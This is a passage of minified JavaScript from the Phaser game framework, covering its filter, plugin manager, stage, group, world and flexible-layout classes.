active:"+this.active+"]"}},c.SignalBinding.prototype.constructor=c.SignalBinding,c.Filter=function(a,b,d){this.game=a,this.type=c.WEBGL_FILTER,this.passes=[this],this.shaders=[],this.dirty=!0,this.padding=0,this.prevPoint=new c.Point;var e=new Date;if(this.uniforms={resolution:{type:"2f",value:{x:256,y:256}},time:{type:"1f",value:0},mouse:{type:"2f",value:{x:0,y:0}},date:{type:"4fv",value:[e.getFullYear(),e.getMonth(),e.getDate(),60*e.getHours()*60+60*e.getMinutes()+e.getSeconds()]},sampleRate:{type:"1f",value:44100},iChannel0:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel1:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel2:{type:"sampler2D",value:null,textureData:{repeat:!0}},iChannel3:{type:"sampler2D",value:null,textureData:{repeat:!0}}},b)for(var f in b)this.uniforms[f]=b[f];this.fragmentSrc=d||[]},c.Filter.prototype={init:function(){},setResolution:function(a,b){this.uniforms.resolution.value.x=a,this.uniforms.resolution.value.y=b},update:function(a){if("undefined"!=typeof a){var b=a.x/this.game.width,c=1-a.y/this.game.height;(b!==this.prevPoint.x||c!==this.prevPoint.y)&&(this.uniforms.mouse.value.x=b.toFixed(2),this.uniforms.mouse.value.y=c.toFixed(2),this.prevPoint.set(b,c))}this.uniforms.time.value=this.game.time.totalElapsedSeconds()},destroy:function(){this.game=null}},c.Filter.prototype.constructor=c.Filter,Object.defineProperty(c.Filter.prototype,"width",{get:function(){return this.uniforms.resolution.value.x},set:function(a){this.uniforms.resolution.value.x=a}}),Object.defineProperty(c.Filter.prototype,"height",{get:function(){return this.uniforms.resolution.value.y},set:function(a){this.uniforms.resolution.value.y=a}}),c.Plugin=function(a,b){"undefined"==typeof b&&(b=null),this.game=a,this.parent=b,this.active=!1,this.visible=!1,this.hasPreUpdate=!1,this.hasUpdate=!1,this.hasPostUpdate=!1,this.hasRender=!1,this.hasPostRender=!1},c.Plugin.prototype={preUpdate:function(){},update:function(){},render:function(){},postRender:function(){},destroy:function(){this.game=null,this.parent=null,this.active=!1,this.visible=!1}},c.Plugin.prototype.constructor=c.Plugin,c.PluginManager=function(a){this.game=a,this.plugins=[],this._len=0,this._i=0},c.PluginManager.prototype={add:function(a){var b=Array.prototype.splice.call(arguments,1),c=!1;return"function"==typeof a?a=new a(this.game,this):(a.game=this.game,a.parent=this),"function"==typeof a.preUpdate&&(a.hasPreUpdate=!0,c=!0),"function"==typeof a.update&&(a.hasUpdate=!0,c=!0),"function"==typeof a.postUpdate&&(a.hasPostUpdate=!0,c=!0),"function"==typeof a.render&&(a.hasRender=!0,c=!0),"function"==typeof a.postRender&&(a.hasPostRender=!0,c=!0),c?((a.hasPreUpdate||a.hasUpdate||a.hasPostUpdate)&&(a.active=!0),(a.hasRender||a.hasPostRender)&&(a.visible=!0),this._len=this.plugins.push(a),"function"==typeof a.init&&a.init.apply(a,b),a):null},remove:function(a){for(this._i=this._len;this._i--;)if(this.plugins[this._i]===a)return a.destroy(),this.plugins.splice(this._i,1),void this._len--},removeAll:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].destroy();this.plugins.length=0,this._len=0},preUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPreUpdate&&this.plugins[this._i].preUpdate()},update:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasUpdate&&this.plugins[this._i].update()},postUpdate:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].active&&this.plugins[this._i].hasPostUpdate&&this.plugins[this._i].postUpdate()},render:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasRender&&this.plugins[this._i].render()},postRender:function(){for(this._i=this._len;this._i--;)this.plugins[this._i].visible&&this.plugins[this._i].hasPostRender&&this.plugins[this._i].postRender()},destroy:function(){this.removeAll(),this.game=null}},c.PluginManager.prototype.constructor=c.PluginManager,c.Stage=function(a){this.game=a,PIXI.Stage.call(this,0),this.name="_stage_root",this.disableVisibilityChange=!1,this.exists=!0,this.currentRenderOrderID=0,this._hiddenVar="hidden",this._onChange=null,this._backgroundColor=0,a.config&&this.parseConfig(a.config)},c.Stage.prototype=Object.create(PIXI.Stage.prototype),c.Stage.prototype.constructor=c.Stage,c.Stage.prototype.parseConfig=function(a){a.disableVisibilityChange&&(this.disableVisibilityChange=a.disableVisibilityChange),a.backgroundColor&&(this.backgroundColor=a.backgroundColor)},c.Stage.prototype.boot=function(){c.DOM.getOffset(this.game.canvas,this.offset),c.Canvas.setUserSelect(this.game.canvas,"none"),c.Canvas.setTouchAction(this.game.canvas,"none"),this.checkVisibility()},c.Stage.prototype.preUpdate=function(){this.currentRenderOrderID=0;for(var a=0;a<this.children.length;a++)this.children[a].preUpdate()},c.Stage.prototype.update=function(){for(var a=this.children.length;a--;)this.children[a].update()},c.Stage.prototype.postUpdate=function(){if(this.game.world.camera.target){this.game.world.camera.target.postUpdate(),this.game.world.camera.update();for(var a=this.children.length;a--;)this.children[a]!==this.game.world.camera.target&&this.children[a].postUpdate()}else{this.game.world.camera.update();for(var a=this.children.length;a--;)this.children[a].postUpdate()}},c.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var a=0;a<this.children.length;a++)this.children[a].updateTransform()},c.Stage.prototype.checkVisibility=function(){this._hiddenVar=void 0!==document.webkitHidden?"webkitvisibilitychange":void 0!==document.mozHidden?"mozvisibilitychange":void 0!==document.msHidden?"msvisibilitychange":void 0!==document.hidden?"visibilitychange":null;var a=this;this._onChange=function(b){return a.visibilityChange(b)},this._hiddenVar&&document.addEventListener(this._hiddenVar,this._onChange,!1),window.onblur=this._onChange,window.onfocus=this._onChange,window.onpagehide=this._onChange,window.onpageshow=this._onChange,this.game.device.cocoonJSApp&&(CocoonJS.App.onSuspended.addEventListener(function(){c.Stage.prototype.visibilityChange.call(a,{type:"pause"})}),CocoonJS.App.onActivated.addEventListener(function(){c.Stage.prototype.visibilityChange.call(a,{type:"resume"})}))},c.Stage.prototype.visibilityChange=function(a){return"pagehide"===a.type||"blur"===a.type||"pageshow"===a.type||"focus"===a.type?void("pagehide"===a.type||"blur"===a.type?this.game.focusLoss(a):("pageshow"===a.type||"focus"===a.type)&&this.game.focusGain(a)):void(this.disableVisibilityChange||(document.hidden||document.mozHidden||document.msHidden||document.webkitHidden||"pause"===a.type?this.game.gamePaused(a):this.game.gameResumed(a)))},c.Stage.prototype.setBackgroundColor=function(a){var b=c.Color.valueToColor(a);this._backgroundColor=c.Color.getColor(b.r,b.g,b.b),this.backgroundColorSplit=[b.r/255,b.g/255,b.b/255],this.backgroundColorString=c.Color.RGBtoString(b.r,b.g,b.b,255,"#")},c.Stage.prototype.destroy=function(){this._hiddenVar&&document.removeEventListener(this._hiddenVar,this._onChange,!1),window.onpagehide=null,window.onpageshow=null,window.onblur=null,window.onfocus=null},Object.defineProperty(c.Stage.prototype,"backgroundColor",{get:function(){return this._backgroundColor},set:function(a){this.game.transparent||this.setBackgroundColor(a)}}),Object.defineProperty(c.Stage.prototype,"smoothed",{get:function(){return PIXI.scaleModes.DEFAULT===PIXI.scaleModes.LINEAR},set:function(a){PIXI.scaleModes.DEFAULT=a?PIXI.scaleModes.LINEAR:PIXI.scaleModes.NEAREST}}),c.Group=function(a,b,d,e,f,g){"undefined"==typeof e&&(e=!1),"undefined"==typeof f&&(f=!1),"undefined"==typeof g&&(g=c.Physics.ARCADE),this.game=a,"undefined"==typeof b&&(b=a.world),this.name=d||"group",this.z=0,PIXI.DisplayObjectContainer.call(this),e?(this.game.stage.addChild(this),this.z=this.game.stage.children.length):b&&(b.addChild(this),this.z=b.children.length),this.type=c.GROUP,this.physicsType=c.GROUP,this.alive=!0,this.exists=!0,this.ignoreDestroy=!1,this.classType=c.Sprite,this.scale=new c.Point(1,1),this.cursor=null,this.enableBody=f,this.enableBodyDebug=!1,this.physicsBodyType=g,this.onDestroy=new c.Signal,this.cursorIndex=0,this.fixedToCamera=!1,this.cameraOffset=new c.Point,this._hash=[],this._sortProperty="z"},c.Group.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),c.Group.prototype.constructor=c.Group,c.Group.RETURN_NONE=0,c.Group.RETURN_TOTAL=1,c.Group.RETURN_CHILD=2,c.Group.SORT_ASCENDING=-1,c.Group.SORT_DESCENDING=1,c.Group.prototype.add=function(a,b){return"undefined"==typeof b&&(b=!1),a.parent!==this&&(this.enableBody&&this.game.physics.enable(a,this.physicsBodyType),this.addChild(a),this._hash.push(a),a.z=this.children.length,!b&&a.events&&a.events.onAddedToGroup$dispatch(a,this),null===this.cursor&&(this.cursor=a)),a},c.Group.prototype.addMultiple=function(a,b){if(Array.isArray(a))for(var c=0;c<a.length;c++)this.add(a[c],b);return a},c.Group.prototype.addAt=function(a,b,c){return"undefined"==typeof c&&(c=!1),a.parent!==this&&(this.enableBody&&this.game.physics.enable(a,this.physicsBodyType),this.addChildAt(a,b),this._hash.push(a),this.updateZ(),!c&&a.events&&a.events.onAddedToGroup$dispatch(a,this),null===this.cursor&&(this.cursor=a)),a},c.Group.prototype.getAt=function(a){return 0>a||a>=this.children.length?-1:this.getChildAt(a)},c.Group.prototype.create=function(a,b,c,d,e){"undefined"==typeof e&&(e=!0);var f=new this.classType(this.game,a,b,c,d);return this.enableBody&&this.game.physics.enable(f,this.physicsBodyType,this.enableBodyDebug),f.exists=e,f.visible=e,f.alive=e,this.addChild(f),this._hash.push(f),f.z=this.children.length,f.events&&f.events.onAddedToGroup$dispatch(f,this),null===this.cursor&&(this.cursor=f),f},c.Group.prototype.createMultiple=function(a,b,c,d){"undefined"==typeof d&&(d=!1);for(var e=0;a>e;e++)this.create(0,0,b,c,d)},c.Group.prototype.updateZ=function(){for(var a=this.children.length;a--;)this.children[a].z=a},c.Group.prototype.resetCursor=function(a){return"undefined"==typeof a&&(a=0),a>this.children.length-1&&(a=0),this.cursor?(this.cursorIndex=a,this.cursor=this.children[this.cursorIndex],this.cursor):void 0},c.Group.prototype.next=function(){return this.cursor?(this.cursorIndex>=this.children.length-1?this.cursorIndex=0:this.cursorIndex++,this.cursor=this.children[this.cursorIndex],this.cursor):void 0},c.Group.prototype.previous=function(){return this.cursor?(0===this.cursorIndex?this.cursorIndex=this.children.length-1:this.cursorIndex--,this.cursor=this.children[this.cursorIndex],this.cursor):void 0},c.Group.prototype.swap=function(a,b){this.swapChildren(a,b),this.updateZ()},c.Group.prototype.bringToTop=function(a){return a.parent===this&&this.getIndex(a)<this.children.length&&(this.remove(a,!1,!0),this.add(a,!0)),a},c.Group.prototype.sendToBack=function(a){return a.parent===this&&this.getIndex(a)>0&&(this.remove(a,!1,!0),this.addAt(a,0,!0)),a},c.Group.prototype.moveUp=function(a){if(a.parent===this&&this.getIndex(a)<this.children.length-1){var b=this.getIndex(a),c=this.getAt(b+1);c&&this.swap(a,c)}return a},c.Group.prototype.moveDown=function(a){if(a.parent===this&&this.getIndex(a)>0){var b=this.getIndex(a),c=this.getAt(b-1);c&&this.swap(a,c)}return a},c.Group.prototype.xy=function(a,b,c){return 0>a||a>this.children.length?-1:(this.getChildAt(a).x=b,void(this.getChildAt(a).y=c))},c.Group.prototype.reverse=function(){this.children.reverse(),this.updateZ()},c.Group.prototype.getIndex=function(a){return this.children.indexOf(a)},c.Group.prototype.replace=function(a,b){var d=this.getIndex(a);return-1!==d?(b.parent&&(b.parent instanceof c.Group?b.parent.remove(b):b.parent.removeChild(b)),this.remove(a),this.addAt(b,d),a):void 0},c.Group.prototype.hasProperty=function(a,b){var c=b.length;return 1===c&&b[0]in a?!0:2===c&&b[0]in a&&b[1]in a[b[0]]?!0:3===c&&b[0]in a&&b[1]in a[b[0]]&&b[2]in a[b[0]][b[1]]?!0:4===c&&b[0]in a&&b[1]in a[b[0]]&&b[2]in a[b[0]][b[1]]&&b[3]in a[b[0]][b[1]][b[2]]?!0:!1},c.Group.prototype.setProperty=function(a,b,c,d,e){if("undefined"==typeof e&&(e=!1),d=d||0,!this.hasProperty(a,b)&&(!e||d>0))return!1;var f=b.length;return 1===f?0===d?a[b[0]]=c:1==d?a[b[0]]+=c:2==d?a[b[0]]-=c:3==d?a[b[0]]*=c:4==d&&(a[b[0]]/=c):2===f?0===d?a[b[0]][b[1]]=c:1==d?a[b[0]][b[1]]+=c:2==d?a[b[0]][b[1]]-=c:3==d?a[b[0]][b[1]]*=c:4==d&&(a[b[0]][b[1]]/=c):3===f?0===d?a[b[0]][b[1]][b[2]]=c:1==d?a[b[0]][b[1]][b[2]]+=c:2==d?a[b[0]][b[1]][b[2]]-=c:3==d?a[b[0]][b[1]][b[2]]*=c:4==d&&(a[b[0]][b[1]][b[2]]/=c):4===f&&(0===d?a[b[0]][b[1]][b[2]][b[3]]=c:1==d?a[b[0]][b[1]][b[2]][b[3]]+=c:2==d?a[b[0]][b[1]][b[2]][b[3]]-=c:3==d?a[b[0]][b[1]][b[2]][b[3]]*=c:4==d&&(a[b[0]][b[1]][b[2]][b[3]]/=c)),!0},c.Group.prototype.checkProperty=function(a,b,d,e){return"undefined"==typeof e&&(e=!1),!c.Utils.getProperty(a,b)&&e?!1:c.Utils.getProperty(a,b)!==d?!1:!0},c.Group.prototype.set=function(a,b,c,d,e,f,g){return"undefined"==typeof g&&(g=!1),b=b.split("."),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=!1),(d===!1||d&&a.alive)&&(e===!1||e&&a.visible)?this.setProperty(a,b,c,f,g):void 0},c.Group.prototype.setAll=function(a,b,c,d,e,f){"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!1),"undefined"==typeof f&&(f=!1),a=a.split("."),e=e||0;for(var g=0;g<this.children.length;g++)(!c||c&&this.children[g].alive)&&(!d||d&&this.children[g].visible)&&this.setProperty(this.children[g],a,b,e,f)},c.Group.prototype.setAllChildren=function(a,b,d,e,f,g){"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=!1),"undefined"==typeof g&&(g=!1),f=f||0;for(var h=0;h<this.children.length;h++)(!d||d&&this.children[h].alive)&&(!e||e&&this.children[h].visible)&&(this.children[h]instanceof c.Group?this.children[h].setAllChildren(a,b,d,e,f,g):this.setProperty(this.children[h],a.split("."),b,f,g))},c.Group.prototype.checkAll=function(a,b,c,d,e){"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!1),"undefined"==typeof e&&(e=!1);for(var f=0;f<this.children.length;f++)if((!c||c&&this.children[f].alive)&&(!d||d&&this.children[f].visible)&&!this.checkProperty(this.children[f],a,b,e))return!1;return!0},c.Group.prototype.addAll=function(a,b,c,d){this.setAll(a,b,c,d,1)},c.Group.prototype.subAll=function(a,b,c,d){this.setAll(a,b,c,d,2)},c.Group.prototype.multiplyAll=function(a,b,c,d){this.setAll(a,b,c,d,3)},c.Group.prototype.divideAll=function(a,b,c,d){this.setAll(a,b,c,d,4)},c.Group.prototype.callAllExists=function(a,b){var c;if(arguments.length>2){c=[];for(var d=2;d<arguments.length;d++)c.push(arguments[d])}for(var d=0;d<this.children.length;d++)this.children[d].exists===b&&this.children[d][a]&&this.children[d][a].apply(this.children[d],c)},c.Group.prototype.callbackFromArray=function(a,b,c){if(1==c){if(a[b[0]])return a[b[0]]}else if(2==c){if(a[b[0]][b[1]])return a[b[0]][b[1]]}else if(3==c){if(a[b[0]][b[1]][b[2]])return a[b[0]][b[1]][b[2]]}else if(4==c){if(a[b[0]][b[1]][b[2]][b[3]])return a[b[0]][b[1]][b[2]][b[3]]}else if(a[b])return a[b];return!1},c.Group.prototype.callAll=function(a,b){if("undefined"!=typeof a){a=a.split(".");var c=a.length;if("undefined"==typeof b||null===b||""===b)b=null;else if("string"==typeof b){b=b.split(".");var d=b.length}var e;if(arguments.length>2){e=[];for(var f=2;f<arguments.length;f++)e.push(arguments[f])}for(var g=null,h=null,f=0;f<this.children.length;f++)g=this.callbackFromArray(this.children[f],a,c),b&&g?(h=this.callbackFromArray(this.children[f],b,d),g&&g.apply(h,e)):g&&g.apply(this.children[f],e)}},c.Group.prototype.preUpdate=function(){if(!this.exists||!this.parent.exists)return this.renderOrderID=-1,!1;for(var a=this.children.length;a--;)this.children[a].preUpdate();return!0},c.Group.prototype.update=function(){for(var a=this.children.length;a--;)this.children[a].update()},c.Group.prototype.postUpdate=function(){this.fixedToCamera&&(this.x=this.game.camera.view.x+this.cameraOffset.x,this.y=this.game.camera.view.y+this.cameraOffset.y);for(var a=this.children.length;a--;)this.children[a].postUpdate()},c.Group.prototype.filter=function(a,b){for(var d=-1,e=this.children.length,f=[];++d<e;){var g=this.children[d];(!b||b&&g.exists)&&a(g,d,this.children)&&f.push(g)}return new c.ArraySet(f)},c.Group.prototype.forEach=function(a,b,c){if("undefined"==typeof c&&(c=!1),arguments.length<=3)for(var d=0;d<this.children.length;d++)(!c||c&&this.children[d].exists)&&a.call(b,this.children[d]);else{for(var e=[null],d=3;d<arguments.length;d++)e.push(arguments[d]);for(var d=0;d<this.children.length;d++)(!c||c&&this.children[d].exists)&&(e[0]=this.children[d],a.apply(b,e))}},c.Group.prototype.forEachExists=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("exists",!0,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.forEachAlive=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("alive",!0,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.forEachDead=function(a,b){var d;if(arguments.length>2){d=[null];for(var e=2;e<arguments.length;e++)d.push(arguments[e])}this.iterate("alive",!1,c.Group.RETURN_TOTAL,a,b,d)},c.Group.prototype.sort=function(a,b){this.children.length<2||("undefined"==typeof a&&(a="z"),"undefined"==typeof b&&(b=c.Group.SORT_ASCENDING),this._sortProperty=a,this.children.sort(b===c.Group.SORT_ASCENDING?this.ascendingSortHandler.bind(this):this.descendingSortHandler.bind(this)),this.updateZ())},c.Group.prototype.customSort=function(a,b){this.children.length<2||(this.children.sort(a.bind(b)),this.updateZ())},c.Group.prototype.ascendingSortHandler=function(a,b){return a[this._sortProperty]<b[this._sortProperty]?-1:a[this._sortProperty]>b[this._sortProperty]?1:a.z<b.z?-1:1},c.Group.prototype.descendingSortHandler=function(a,b){return a[this._sortProperty]<b[this._sortProperty]?1:a[this._sortProperty]>b[this._sortProperty]?-1:0},c.Group.prototype.iterate=function(a,b,d,e,f,g){if(d===c.Group.RETURN_TOTAL&&0===this.children.length)return 0;for(var h=0,i=0;i<this.children.length;i++)if(this.children[i][a]===b&&(h++,e&&(g?(g[0]=this.children[i],e.apply(f,g)):e.call(f,this.children[i])),d===c.Group.RETURN_CHILD))return this.children[i];return d===c.Group.RETURN_TOTAL?h:null},c.Group.prototype.getFirstExists=function(a){return"boolean"!=typeof a&&(a=!0),this.iterate("exists",a,c.Group.RETURN_CHILD)},c.Group.prototype.getFirstAlive=function(){return this.iterate("alive",!0,c.Group.RETURN_CHILD)},c.Group.prototype.getFirstDead=function(){return this.iterate("alive",!1,c.Group.RETURN_CHILD)},c.Group.prototype.getTop=function(){return this.children.length>0?this.children[this.children.length-1]:void 0},c.Group.prototype.getBottom=function(){return this.children.length>0?this.children[0]:void 0},c.Group.prototype.countLiving=function(){return this.iterate("alive",!0,c.Group.RETURN_TOTAL)},c.Group.prototype.countDead=function(){return this.iterate("alive",!1,c.Group.RETURN_TOTAL)},c.Group.prototype.getRandom=function(a,b){return 0===this.children.length?null:(a=a||0,b=b||this.children.length,c.ArrayUtils.getRandomItem(this.children,a,b))},c.Group.prototype.remove=function(a,b,c){if("undefined"==typeof b&&(b=!1),"undefined"==typeof c&&(c=!1),0===this.children.length||-1===this.children.indexOf(a))return!1;c||!a.events||a.destroyPhase||a.events.onRemovedFromGroup$dispatch(a,this);var d=this.removeChild(a),e=this._hash.indexOf(d);return-1!==e&&this._hash.splice(e,1),this.updateZ(),this.cursor===a&&this.next(),b&&d&&d.destroy(!0),!0},c.Group.prototype.removeAll=function(a,b){if("undefined"==typeof a&&(a=!1),"undefined"==typeof b&&(b=!1),0!==this.children.length){do{!b&&this.children[0].events&&this.children[0].events.onRemovedFromGroup$dispatch(this.children[0],this);var c=this.removeChild(this.children[0]),d=this._hash.indexOf(c);-1!==d&&this._hash.splice(d,1),a&&c&&c.destroy(!0)}while(this.children.length>0);this._hash=[],this.cursor=null}},c.Group.prototype.removeBetween=function(a,b,c,d){if("undefined"==typeof b&&(b=this.children.length-1),"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!1),0!==this.children.length){if(a>b||0>a||b>this.children.length)return!1;for(var e=b;e>=a;){!d&&this.children[e].events&&this.children[e].events.onRemovedFromGroup$dispatch(this.children[e],this);var f=this.removeChild(this.children[e]),g=this._hash.indexOf(f);-1!==g&&this._hash.splice(g,1),c&&f&&f.destroy(!0),this.cursor===this.children[e]&&(this.cursor=null),e--}this.updateZ()}},c.Group.prototype.destroy=function(a,b){null===this.game||this.ignoreDestroy||("undefined"==typeof a&&(a=!0),"undefined"==typeof b&&(b=!1),this.onDestroy.dispatch(this,a,b),this.removeAll(a),this.cursor=null,this.filters=null,b||(this.parent&&this.parent.removeChild(this),this.game=null,this.exists=!1))},Object.defineProperty(c.Group.prototype,"total",{get:function(){return this.iterate("exists",!0,c.Group.RETURN_TOTAL)}}),Object.defineProperty(c.Group.prototype,"length",{get:function(){return this.children.length}}),Object.defineProperty(c.Group.prototype,"angle",{get:function(){return c.Math.radToDeg(this.rotation)},set:function(a){this.rotation=c.Math.degToRad(a)}}),c.World=function(a){c.Group.call(this,a,null,"__world",!1),this.bounds=new c.Rectangle(0,0,a.width,a.height),this.camera=null,this._definedSize=!1,this._width=a.width,this._height=a.height},c.World.prototype=Object.create(c.Group.prototype),c.World.prototype.constructor=c.World,c.World.prototype.boot=function(){this.camera=new c.Camera(this.game,0,0,0,this.game.width,this.game.height),this.camera.displayObject=this,this.camera.scale=this.scale,this.game.camera=this.camera,this.game.stage.addChild(this)},c.World.prototype.setBounds=function(a,b,c,d){this._definedSize=!0,this._width=c,this._height=d,this.bounds.setTo(a,b,c,d),this.x=a,this.y=b,this.camera.bounds&&this.camera.bounds.setTo(a,b,Math.max(c,this.game.width),Math.max(d,this.game.height)),this.game.physics.setBoundsToWorld()},c.World.prototype.resize=function(a,b){this._definedSize&&(a<this._width&&(a=this._width),b<this._height&&(b=this._height)),this.bounds.width=a,this.bounds.height=b,this.game.camera.setBoundsToWorld(),this.game.physics.setBoundsToWorld()},c.World.prototype.shutdown=function(){this.destroy(!0,!0)},c.World.prototype.wrap=function(a,b,c,d,e){"undefined"==typeof b&&(b=0),"undefined"==typeof c&&(c=!1),"undefined"==typeof d&&(d=!0),"undefined"==typeof e&&(e=!0),c?(a.getBounds(),d&&(a.x+a._currentBounds.width<this.bounds.x?a.x=this.bounds.right:a.x>this.bounds.right&&(a.x=this.bounds.left)),e&&(a.y+a._currentBounds.height<this.bounds.top?a.y=this.bounds.bottom:a.y>this.bounds.bottom&&(a.y=this.bounds.top))):(d&&a.x+b<this.bounds.x?a.x=this.bounds.right+b:d&&a.x-b>this.bounds.right&&(a.x=this.bounds.left-b),e&&a.y+b<this.bounds.top?a.y=this.bounds.bottom+b:e&&a.y-b>this.bounds.bottom&&(a.y=this.bounds.top-b))},Object.defineProperty(c.World.prototype,"width",{get:function(){return this.bounds.width},set:function(a){a<this.game.width&&(a=this.game.width),this.bounds.width=a,this._width=a,this._definedSize=!0}}),Object.defineProperty(c.World.prototype,"height",{get:function(){return this.bounds.height},set:function(a){a<this.game.height&&(a=this.game.height),this.bounds.height=a,this._height=a,this._definedSize=!0}}),Object.defineProperty(c.World.prototype,"centerX",{get:function(){return this.bounds.halfWidth}}),Object.defineProperty(c.World.prototype,"centerY",{get:function(){return this.bounds.halfHeight}}),Object.defineProperty(c.World.prototype,"randomX",{get:function(){return this.bounds.x<0?this.game.rnd.integerInRange(this.bounds.x,this.bounds.width-Math.abs(this.bounds.x)):this.game.rnd.integerInRange(this.bounds.x,this.bounds.width)}}),Object.defineProperty(c.World.prototype,"randomY",{get:function(){return this.bounds.y<0?this.game.rnd.integerInRange(this.bounds.y,this.bounds.height-Math.abs(this.bounds.y)):this.game.rnd.integerInRange(this.bounds.y,this.bounds.height)}}),c.FlexGrid=function(a,b,d){this.game=a.game,this.manager=a,this.width=b,this.height=d,this.boundsCustom=new c.Rectangle(0,0,b,d),this.boundsFluid=new c.Rectangle(0,0,b,d),this.boundsFull=new c.Rectangle(0,0,b,d),this.boundsNone=new c.Rectangle(0,0,b,d),this.positionCustom=new c.Point(0,0),this.positionFluid=new c.Point(0,0),this.positionFull=new c.Point(0,0),this.positionNone=new c.Point(0,0),this.scaleCustom=new c.Point(1,1),this.scaleFluid=new c.Point(1,1),this.scaleFluidInversed=new c.Point(1,1),this.scaleFull=new c.Point(1,1),this.scaleNone=new c.Point(1,1),this.customWidth=0,this.customHeight=0,this.customOffsetX=0,this.customOffsetY=0,this.ratioH=b/d,this.ratioV=d/b,this.multiplier=0,this.layers=[]},c.FlexGrid.prototype={setSize:function(a,b){this.width=a,this.height=b,this.ratioH=a/b,this.ratioV=b/a,this.scaleNone=new c.Point(1,1),this.boundsNone.width=this.width,this.boundsNone.height=this.height,this.refresh()},createCustomLayer:function(a,b,d,e){"undefined"==typeof e&&(e=!0),this.customWidth=a,this.customHeight=b,this.boundsCustom.width=a,this.boundsCustom.height=b;var f=new c.FlexLayer(this,this.positionCustom,this.boundsCustom,this.scaleCustom);return e&&this.game.world.add(f),this.layers.push(f),"undefined"!=typeof d&&null!==typeof d&&f.addMultiple(d),f},createFluidLayer:function(a,b){"undefined"==typeof b&&(b=!0);var d=new c.FlexLayer(this,this.positionFluid,this.boundsFluid,this.scaleFluid);return b&&this.game.world.add(d),this.layers.push(d),"undefined"!=typeof a&&null!==typeof a&&d.addMultiple(a),d},createFullLayer:function(a){var b=new c.FlexLayer(this,this.positionFull,this.boundsFull,this.scaleFluid);return this.game.world.add(b),this.layers.push(b),"undefined"!=typeof a&&b.addMultiple(a),b},createFixedLayer:function(a){var b=new c.FlexLayer(this,this.positionNone,this.boundsNone,this.scaleNone);return this.game.world.add(b),this.layers.push(b),"undefined"!=typeof a&&b.addMultiple(a),b},reset:function(){for(var a=this.layers.length;a--;)this.layers[a].persist||(this.layers[a].position=null,this.layers[a].scale=null,this.layers.slice(a,1))},onResize:function(a,b){this.ratioH=a/b,this.ratioV=b/a,this.refresh(a,b)},refresh:function(){this.multiplier=Math.min(this.manager.height/this.height,this.manager.width/this.width),this.boundsFluid.width=Math.round(this.width*this.multiplier),this.boundsFluid.height=Math.round(this.height*this.multiplier),this.scaleFluid.set(this.boundsFluid.width/this.width,this.boundsFluid.height/this.height),this.scaleFluidInversed.set(this.width/this.boundsFluid.width,this.height/this.boundsFluid.height),this.scaleFull.set(this.boundsFull.width/this.width,this.boundsFull.height/this.height),this.boundsFull.width=Math.round(this.manager.width*this.scaleFluidInversed.x),this.boundsFull.height=Math.round(this.manager.height*this.scaleFluidInversed.y),this.boundsFluid.centerOn(this.manager.bounds.centerX,this.manager.bounds.centerY),this.boundsNone.centerOn(this.manager.bounds.centerX,this.manager.bounds.centerY),this.positionFluid.set(this.boundsFluid.x,this.boundsFluid.y),this.positionNone.set(this.boundsNone.x,this.boundsNone.y)},fitSprite:function(a){this.manager.scaleSprite(a),a.x=this.manager.bounds.centerX,a.y=this.manager.bounds.centerY},debug:function(){this.game.debug.text(this.boundsFluid.width+" x "+this.boundsFluid.height,this.boundsFluid.x+4,this.boundsFluid.y+16),this.game.debug.geom(this.boundsFluid,"rgba(255,0,0,0.9",!1)}},c.FlexGrid.prototype.constructor=c.FlexGrid,c.FlexLayer=function(a,b,d,e){c.Group.call(this,a.game,null,"__flexLayer"+a.game.rnd.uuid(),!1),this.manager=a.manager,this.grid=a,this.persist=!1,this.position=b,this.bounds=d,this.scale=e,this.topLeft=d.topLeft,this.topMiddle=new c.Point(d.halfWidth,0),this.topRight=d.topRight,this.bottomLeft=d.bottomLeft,this.bottomMiddle=new c.Point(d.halfWidth,d.bottom),this.bottomRight=d.bottomRight},c.FlexLayer.prototype=Object.create(c.Group.prototype),c.FlexLayer.prototype.constructor=c.FlexLayer,c.FlexLayer.prototype.resize=function(){},c.FlexLayer.prototype.debug=function(){this.game.debug.text(this.bounds.width+" x "+this.bounds.height,this.bounds.x+4,this.bounds.y+16),this.game.debug.geom(this.bounds,"rgba(0,0,255,0.9",!1),this.game.debug.geom(this.topLeft,"rgba(255,255,255,0.9"),this.game.debug.geom(this.topMiddle,"rgba(255,255,255,0.9"),this.game.debug.geom(this.topRight,"rgba(255,255,255,0.9")},c.ScaleManager=function(a,b,d){this.game=a,this.dom=c.DOM,this.grid=null,this.width=0,this.height=0,this.minWidth=null,this.maxWidth=null,this.minHeight=null,this.maxHeight=null,this.offset=new c.Point,this.forceLandscape=!1,this.forcePortrait=!1,this.incorrectOrientation=!1,this._pageAlignHorizontally=!1,this._pageAlignVertically=!1,this.maxIterations=5,this.onOrientationChange=new c.Signal,this.enterLandscape=new c.Signal,this.enterPortrait=new c.Signal,this.enterIncorrectOrientation=new c.Signal,this.leaveIncorrectOrientation=new c.Signal,this.fullScreenTarget=null,this._createdFullScreenTarget=null,this.onFullScreenInit=new c.Signal,this.onFullScreenChange=new c.Signal,this.onFullScreenError=new c.Signal,this.enterFullScreen=new c.Signal,this.leaveFullScreen=new c.Signal,this.fullScreenFailed=this.onFullScreenError,this.screenOrientation=this.dom.getScreenOrientation(),this.scaleFactor=new c.Point(1,1),this.scaleFactorInversed=new 